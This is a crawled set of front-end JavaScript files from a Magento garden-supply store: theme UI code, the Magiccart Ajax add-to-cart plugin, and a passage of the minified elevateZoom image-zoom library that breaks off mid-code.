 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-06-30 14:27:05
 * @@Modify Date: 2015-05-11 22:00:28
 * @@Function:
 */
// function getMagicUrl($ctrl){
//     var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
//     var protocol = window.location.protocol;
//     var domain = Mage.Cookies.domain.substr(1);
//     var path = '/';
//     if(Mage.Cookies.path != path) path = Mage.Cookies.path +'/';
//     var url = protocol + '//' + domain + path;   // http://domain.com/ or / https://domain.com/magento/
//     return url + ctrl;
// }
function getMagicUrl($ctrl){
    var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
    return Themecfg.general.baseUrl + ctrl;
}
function crossSlide(){
	jQuery("#crosssell-products-list").flexisel({
			vertical: false,
			visibleItems: 6,
			responsiveBreakpoints : {
                portrait: { changePoint:480, visibleItems: 2 }, 
                landscape: { changePoint:640, visibleItems: 3 },
                tablet: { changePoint:768, visibleItems: 4 }
            }
	}); // use in frame
}
jQuery(document).ready(function($) {

  	$(document).ajaxStart(function(){
    	$("#magiccart-ajaxloading").css("display","block");
  	});
  	$(document).ajaxComplete(function(){
    	$("#magiccart-ajaxloading").css("display","none");
  	});

	/* Tabs in product detail */
	(function(selector){
		var $content = $(selector);
		var $child   = $content.children('.box-collateral');
		if(Themecfg.detail.inforTabs){
			var activeTab = Themecfg.detail.activeTab;
			var activeContent = $content.children('.box-collateral.'+activeTab);
			if(activeContent.length){
				activeContent.addClass('active');
			} else {
				$content.children('.box-collateral').first().addClass('active');
			}
		}
        var ul = jQuery('<ul class="toggle-tabs"></ul>');
		$.each($child, function(index, val) {
			var title = $(this).children('h2').first().text();
			if(!title) title = $(this).children('.form-add').children('h2').first().text(); // for review
			var active = $(this).hasClass('active') ? 'active': '';
                var li = jQuery('<li class="item '+ active +'"></li>');
                li.html(title);
                ul.append(li);
		});
        ul.insertBefore($content);
        var $tabs =  ul.children();

        $tabs.click(function(event) {
        	$(this).siblings().removeClass('active'); // $tabs.removeClass('active');
        	$(this).addClass('active');
        	$child.hide();
        	$child.eq($(this).index()).show();

        });

	})('.product-view .product-collateral');

		if($.fn.flexisel !== undefined){
			$(".product-image-thumbs").flexisel({margin: 15, clone: true, vertical: false,visibleItems: 3});
			/* if(Themecfg.detail.relatedSlide) $("#block-related").flexisel({vertical: false, clone: true, visibleItems: 1}); */
			if(Themecfg.detail.relatedSlide) $("#block-related ul").flexisel({
				clone: true,
				responsiveBreakpoints : {
					portrait: { changePoint:480, visibleItems: 1 }, 
					landscape: { changePoint:640, visibleItems: 2 },
					tablet: { changePoint:768, visibleItems: 3 }
				}			
			});
			if(Themecfg.detail.upsellSlide) $("#upsell-product ul").flexisel({
				clone: true,
				responsiveBreakpoints : {
					portrait: { changePoint:480, visibleItems: 1 }, 
					landscape: { changePoint:640, visibleItems: 2 },
					tablet: { changePoint:768, visibleItems: 3 }
				}			
			});
			
			if(Themecfg.checkout.crosssellsSlide) crossSlide();
		}

	/* Light Box Image */
	if(Themecfg.detail.lightBox > 0){
	    $('.product-image-gallery .gallery-image').click(function(e) {
	        e.preventDefault();
	        var currentImage = $(this).data('zoom-image');
	        var gallerylist = [];
	        var gallery = $('.product-image-gallery .gallery-image').not('#image-main');

	        gallery.each(function(index, el) {
	        	var img_src = $(this).data('zoom-image');       
				if(img_src == currentImage){
					gallerylist.unshift({
						href: ''+img_src+'',
						title: $(this).find('img').attr("title"),
						openEffect	: 'elastic'
					});	
				}else {
					gallerylist.push({
						href: ''+img_src+'',
						title: $(this).find('img').attr("title"),
						openEffect	: 'elastic'
					});
				}    	
	        });
	        $.fancybox(gallerylist);
	    });
	}
	
	/* Back to Top */

	(function(selector){
		var $backtotop = $(selector);
		$backtotop.hide();
		var height =  $(document).height();
		$(window).scroll(function () {
			var ajaxPopup = $('#toPopup');
			if(ajaxPopup.length) {
				var ajaxPosition = ajaxPopup.offset();
				ajaxPopup.css({
					top : ajaxPosition.top,
					position: 'absolute',
				});
			}
			if ($(this).scrollTop() > height/10) {
				$backtotop.fadeIn();
			} else {
				$backtotop.fadeOut();
			}
		});
		$backtotop.click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

	})('#backtotop');
	
	function magicTooltip(){
		$('.button.btn-cart').attr('data-original-title',$('button.btn-cart').attr('title'));
		$('.link-wishlist').attr('data-original-title',$('.link-wishlist').attr('title'));
		$('.link-compare').attr('data-original-title',$('.link-compare').attr('title'));
		$('.email-friend-a').attr('data-original-title',$('.email-friend-a').attr('title'));
		$('.brand_item').attr('data-original-title',$('.brand_item').attr('title'));
		$('button.btn-cart, .link-wishlist, .link-compare,.email-friend-a,.link-quickview').attr('rel', 'tooltip');
		$("[rel=tooltip]").tooltip();  
	}
	magicTooltip();
	$(".block-title.heading").click(function () {

		$header = $(this);
		//getting the next element
		$content = $header.next();
		//open up the content needed - toggle the slide- if visible, slide up, if not slidedown.
		$content.slideToggle(500, function () {
			//execute this after slideToggle is done
			//change text of header based on visibility of content div
			$('.block-title.heading i').toggleClass('fa-minus-square');
		});

	});
	
	
	
});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/ajaxcart.js
body_size: 4682
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author: Magiccart<team.magiccart@gmail.com>
 * @@Create Date: 2014-06-30 14:27:05
 * @@Modify Date: 2015-03-17 17:26:17
 * @@Function:
 */
"use strict";
(function () {
    jQuery.fn.magiccart = function(options) {
    
        var defaults = jQuery.extend({
            miniCartWrap : '.miniCartWrap',
            wrapPopupAjaxcart : 'popupAjaxcart',
            miniMainCart : 'mini-maincart',
            miniContentCart : '.mini-contentCart', // '.mini-maincart',
            tickerMiniCart : '.mini-maincart', // 'a.top-link-cart',
            buttonCart : 'button.btn-cart',
            fly : false,
            loading : '',
            url : null,  
            updateUrl : null,   
            isProductView : 0,
            product_id : 0,
            notification : null,
            timeOut : 10000,
        }, options);
        
        /******************************
        Private Variables
         *******************************/
         
        var object      = null;
        // var baseUrl     = null;
        var settings    = jQuery.extend(defaults, options);
        var popupAjaxcart   = '';
        var bgPopup         = '';
        var loading         = '';
        var notification    = '';
        var popupWidth; // Declare the global width of each item in carousel
        var popupHeight; // Declare the global height of each item in carousel
        
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.ajaxCartShoppCartLoad('button.btn-cart');
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            getMagicUrl: function($ctrl){
                var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
                return Themecfg.general.baseUrl + ctrl;
            },

            ajaxCartShoppCartLoad: function(buttonClass){
			    methods.createMinicart();
				if(settings.isProductView) return;
                $$(buttonClass).each(function(element){
                        if(element.getAttribute('onclick')){
                            var attr = document.createAttribute('magiccartEvent');
                            attr.value =  element.getAttribute('onclick').toString(); 
                            element.attributes.setNamedItem(attr);
                        }        
                        element.onclick = '';
                    element.stopObserving('click');
                        Event.observe(element, 'click', this.searchIdAndSendAjax );
                }.bind(this));  
                methods.createPopup();
            },

            sendAjax : function(idProduct, param, magiccartEvent, element) {
                // console.log(this);
                if(idProduct) {
                    var postData = 'product_id=' + idProduct;           
                    postData = this.addProductParam(postData);
                    if('' == postData) 
                        return true;
                    new Ajax.Request(settings.url, {
                        method: 'post',
                        postBody : postData,
                        onCreate: function (request) {
                            if(!popupAjaxcart){
                                popupAjaxcart = jQuery('#'+settings.wrapPopupAjaxcart);
                                notification = jQuery('#toPopup', popupAjaxcart)
                                loading = jQuery('.loading', popupAjaxcart);
                                bgPopup = jQuery('.overlay', popupAjaxcart);
                            } 
                            popupAjaxcart.show();
                            bgPopup.hide();
                            loading.show();
                            notification.hide();

                        },
                        onSuccess: function(transport) {
                            if (transport.responseText.isJSON()) {
                                var response = transport.responseText.evalJSON();
                                if (response.error) {
                                    alert(response.error);
                                }else{
                                    if(response.redirect) {
                                         //if IE7
                                        if (document.all && !document.querySelector) {
                                            magiccartEvent = magiccartEvent.substring(21, magiccartEvent.length-2)
                                            eval(magiccartEvent);
                                        }
                                        else{
                                            eval(magiccartEvent);    
                                        }
                                        return true;
                                    }
                                    this.showPopup(response.dataOption,response.add_to_cart,response.action);
                                    var maxHeight = parseInt($$('html')[0].getHeight()/4);
                                    var height  = notification.height();
                                    if(!(height <= maxHeight)) {
                                    notification.setStyle({
                                        overflowY : 'scroll', 
                                        maxHeight : maxHeight + 'px'
                                    });
                                    } 
                                    if(response.add_to_cart === '1'){
                                        this.updateCount(response.count); 
                                        this.updateShoppingCart(); 
                                        this.updateSidebarCart(); 
                                        this.updateMinicart();
                                    }    
                                }
                            }
                        }.bind(this),
                        onFailure: function()
                        {
                            this.hideAnimation();
                            eval(magiccartEvent);
                        }.bind(this)    
                    });
                }
            }, 
            
            addProductParam: function(postData) {
                var form = $('product_addtocart_form');
                if($$('#toPopup #product_addtocart_form')[0]){
                    form = $$('#toPopup #product_addtocart_form')[0];
                }  
                if(form) {
                    var validator = new Validation(form);
                    if (validator.validate()) postData += "&" + jQuery(form).serialize();
                    else return '';
                }
                postData += '&IsProductView=' + settings.isProductView;
                return postData;
            }, 
            
            createPopup : function(){
                if(!jQuery('#'+settings.wrapPopupAjaxcart).length) jQuery('body').append('<div id="'+settings.wrapPopupAjaxcart+'" style="display: none"><div id="toPopup"></div><div class="loading"></div><div class="overlay"></div><div>');
            },
            showPopup : function(data,isadd,action){
                var popupStatus     = 0;
                var notification    = jQuery('#toPopup', popupAjaxcart).html(data);
                var btnContinue     = jQuery('button.cart-continue', notification);
                // setTimeout(function(){
                    if(popupStatus == 0) { 
                        loading.fadeOut('normal');
                        popupAjaxcart.fadeIn(500); 
                        var isOption = popupAjaxcart.find('.options');
                        if(!isOption.length){
                            var time = 5;
                            //popupAjaxcart.delay(time*1000).fadeOut(500);
							setTimeout(function() {
								popupAjaxcart.fadeOut(500);
							}, time*1000);
                            popupAjaxcart.find('#toPopup').append('<span class="countDown">'+time+'</span>');
                            var counter = popupAjaxcart.find('.countDown');
                            var countDown = function(){
                                var time = counter.html();
                                if (time<= 0) return;
                                else time-=1; 
                                counter.html(time);
                                setTimeout(function(){ countDown() }, 1000); 
                            }
                            countDown();
                        }
                        bgPopup.css("opacity", "0.7");
                        bgPopup.fadeIn(100);
                        notification.fadeIn(100);
                        popupStatus = 1;
                    }
                // },200);
                if(isadd=='1'){
                    setTimeout(function(){
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal");
                            popupStatus = 0; 
                        }
                    },settings.timeOut);
                    btnContinue.click(function() {
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal");
                            popupStatus = 0; 
                        }
                    });
                } else{ // if(isadd=='0')
                    // action options inPopup       
                    var btnCart  = jQuery('button.btn-cart', notification);
                    btnCart.click(function(){ eval(action) });
                    var btnCancel = jQuery('button.btn-cancel', notification);
                    btnCancel.click(function(){ popupAjaxcart.fadeOut("normal").children('#toPopup').empty() });
                }
                bgPopup.click(function() {
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal").children('#toPopup').empty();
                            popupStatus = 0; 
                        }
                    });
            },
            
            updateSidebarCart : function() {
                if($$('.block-cart')[0]){
                    var url = this.getMagicUrl('magicshop/ajax/cart');
                    new Ajax.Updater($$('.block-cart')[0], url, {
                        method: 'post'
                    }); 
                    return true; 
                }
            },
            
            updateCount : function(count) {
                var topLinkCart = $$('a.top-link-cart')[0];
                if(topLinkCart){
                    var pos = topLinkCart.innerHTML.indexOf("(");
                    if(pos >= 0 && count) {
                        topLinkCart.innerHTML =  topLinkCart.innerHTML.substring(0, pos) + count;    
                    }
                    else{
                        if(count) topLinkCart.innerHTML =  topLinkCart.innerHTML + count;     
                    }
                };
            },
            
            updateShoppingCart : function() { // add cart in page checkout 
                if($$('body.checkout-cart-index div.cart')[0]){
                    var url = this.getMagicUrl('magicshop/ajax/checkout');
                    new Ajax.Request(url, {
                        method: 'post',
                        onSuccess: function(transport) {
                           if(transport.responseText) {
                                var response = transport.responseText;
                                var holderDiv = document.createElement('div');
                                holderDiv = $(holderDiv);
                                holderDiv.innerHTML = response; 
                                $$('body.checkout-cart-index div.cart')[0].innerHTML = holderDiv.childElements()[0].innerHTML;
                                if (typeof Themecfg != 'undefined'){ // for alothemes
                                    if(Themecfg.checkout.crosssellsSlide) crossSlide();
                                    methods.ajaxCartShoppCartLoad('button.btn-cart');
                                }
                            }       
                        }.bind(this),
                    });
                 }
            }, 

            createMinicart: function() {
                var mnCart = jQuery(settings.tickerMiniCart);
                if(mnCart.length) {
                    var container = mnCart.parent().children('.' +settings.miniMainCart);
                    if(!container.length){
                        container = document.createElement('div');
                        container = jQuery(container);
                        container.addClass(settings.miniMainCart);
                        container.hide();
                        if(mnCart.parent()){
                            mnCart.parent().append(container);
                            this.updateMinicart();   
                        }
                    }
                    mnCart.parent().mouseover(this.showMinicart);
                    mnCart.parent().mouseout(this.hideMinicart);
                    container.parent().mouseover(this.showMinicart);
                    container.parent().mouseout(this.hideMinicart); 
                    return;
                }
            },

            showMinicart: function() {
               jQuery(settings.miniContentCart).stop(true, true).delay(200).slideDown(200);
            },
            
            hideMinicart: function() {
                jQuery(settings.miniContentCart).stop(true, true).delay(200).fadeOut(500);
            },
            
            updateMinicart: function(ajax) {
                var url = this.getMagicUrl('magicshop/ajax/reloadCart');
                var element = $$( '.' +settings.miniMainCart)[0].parentNode;
                new Ajax.Updater(element, url, {
                    method: 'post'
                }); 
            },

            searchIdAndSendAjax: function(event) {
                // console.log(this);
                var element = Event.element(event);
                if(settings.fly) methods.showAnimation(element);
                event.preventDefault();
                var addToLinc = 'add-to-links';
                if($('confirmBox')) {
                    jQuery(function($) {
                        $.confirm.hide();
                    })
                }
                if(!element.hasClassName('button')) {
                    element = $(element.parentNode.parentNode);    
                }
                var magiccartEvent = element.getAttribute('magiccartEvent');
                var idProduct = '';
                if(settings.isProductView && settings.product_id) idProduct = settings.product_id;
                var el = $(element.parentNode); 
                for (var i = 0; i < 5; i++) {
                    if(idProduct == '') {
                        el = $(el.parentNode);
                        if(el) {
                            idProduct = methods.searchInPriceBox(el, magiccartEvent, element, idProduct);     
                        }
                    } else {
                        methods.sendAjax(idProduct, '', magiccartEvent, element);
                        break;
                    }  
                }  
                if(idProduct == '') {
                    el = $(element.parentNode);
                    var child  = el.getElementsByClassName(addToLinc)[0];
                    if(child) {
                        var childNext = child.childElements()[0];
                        if(childNext) {
                            childNext = childNext.childElements()[0];    
                        }
                        if(childNext.length) {
                            idProduct = childNext.href.match(/product(.?)+form_key/)[0].replace(/[^\d]/gi, '');
                        }
                        if(parseInt(idProduct) > 0) {
                            var tmp = parseInt(idProduct); 
                            methods.sendAjax(tmp, '', magiccartEvent, element);
                            return true;
                        }
                         else{
                            idProduct = '';    
                        }
                    }
                }
                if(idProduct == '' && $$("input[name='product']")[0] && $$("input[name='product']")[0].value) {
                    idProduct = $$("input[name='product']")[0].value;
                    if(parseInt(idProduct) > 0) {
                        var tmp = parseInt(idProduct); 
                        methods.sendAjax(tmp, '', magiccartEvent, element);
                        return true;
                    }     
                }
                
                if(idProduct == '' && magiccartEvent) {
                    var productString = '/product/';
                    var posStart = magiccartEvent.indexOf(productString);
                    if(posStart) {
                        var posFinish = magiccartEvent.indexOf('/', posStart + productString.length);
                        if(posFinish) {
                            var idProduct = magiccartEvent.substring(posStart + productString.length, posFinish);
                               if(parseInt(idProduct) > 0) {
                                    var tmp = parseInt(idProduct); 
                                    methods.sendAjax(tmp, '', magiccartEvent, element);
                                    return true;
                               }
                            else {
                                idProduct = '';    
                            }
                        }
                    }
                }   
                if(idProduct == '') {
                     //if IE7
                    if (document.all && !document.querySelector) {
                        magiccartEvent = magiccartEvent.substring(21, magiccartEvent.length-2)
                    }
                    eval(magiccartEvent);    
                }
            },
            
            searchInPriceBox: function(parent, magiccartEvent, element, idProduct) {
                if(parent.getElementsByClassName('special-price')[0])
                {
                    var child = parent.getElementsByClassName('special-price')[0];
                    var elementInt = 1;
                }
                else
                {
                    var child = parent.getElementsByClassName('price-box')[0];
                    var elementInt = 0;
                }

                if(child) {
                    var childNext = child.childElements()[elementInt];
                    if(childNext){
                        idProduct = childNext.id.replace(/[^\d]/gi, '');
                    }
                    if(!idProduct || idProduct == '') {
                        child.childElements()[0].childElements().each(function(childNext) {
                            idProduct = childNext.id.replace(/[a-z-]*/, '');
                            if(parseInt(idProduct) > 0) {
                                return idProduct;     
                            }    
                        }.bind(this));
                    }
                    if(!idProduct || idProduct == '') {
                        child.select(".price").each(function(childNext) {
                        if(childNext.id)
                            idProduct = childNext.id.replace(/[a-z-]*/, '');
                            if(parseInt(idProduct) > 0) {
                                return idProduct;     
                            }    
                        }.bind(this));
                    }
                    if(parseInt(idProduct) > 0) {
                        var tmp = parseInt(idProduct); 
                        // this.sendAjax(tmp, '', magiccartEvent, element);
                        return idProduct;
                    }
                    else {
                        idProduct = '';    
                    }
                } 
                return ''; 
            },

            showAnimation: function(element) {
                var cart=jQuery(settings.tickerMiniCart);
                var currentImg = {};
                if(jQuery('.product-view').length>0){
                    if(jQuery('#qty').val()>0 && jQuery('.validation-failed').length==0){
                        var currentImg = jQuery('.product-view').find('.product-image img');
                    } else {
                        jQuery('.qty').each(function() { // Grouped Product
                            if(jQuery(this).val()) {
                                var currentImg = jQuery('.product-view').find('.product-image img');
                                return false; // break each jQuery;
                            }
                        });
                    }
                }else{
                    var currentImg = jQuery(element).parents('.item').find('.product-image img');
                }
                if(currentImg.length){
                    var imgclone = currentImg.clone()
                        .offset({ top:currentImg.offset().top, left:currentImg.offset().left })
                        .addClass('imgfly')
                        .css({'opacity':'0.7', 'position':'absolute', 'height':'180px', 'width':'180px', 'z-index':'1000'})
                        .appendTo(jQuery('body'))
                        .animate({
                            'top': cart.offset().top + 10,
                            'left':cart.offset().left + 10,
                            'width':55,
                            'height':55
                        }, 1000, 'easeInOutExpo');
                    imgclone.animate({'width':0, 'height':0});
                }
               
            } 
        };
        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
    }
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js
body_size: 20628
content:
/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
